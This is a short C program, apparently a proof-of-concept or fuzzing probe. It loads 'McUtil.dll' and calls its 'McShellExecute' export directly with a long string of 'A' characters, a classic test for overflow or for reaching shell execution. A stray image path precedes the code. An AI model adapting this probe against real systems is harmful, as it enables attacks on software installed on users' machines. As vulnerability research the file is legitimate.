 #include <stdio.h>
#include <windows.h>
#include <intrin.h>
#define LIB "McUtil.dll"
#define EXPORT "McShellExecute"
int main(int argc, char *argv[]){
    printf("Testing... ");
    HMODULE hDLL_ = LoadLibrary(LIB);
    if(hDLL_)   {
    FARPROC doit =
    GetProcAddress(hDLL_,EXPORT);
    __nop(); __nop(); __nop();
    __nop(); __nop(); __nop();
    doit(L"AAAAAAAAAAAAAAAAAAAAAAAAAA");
        return 13;
    }
    return 37;
}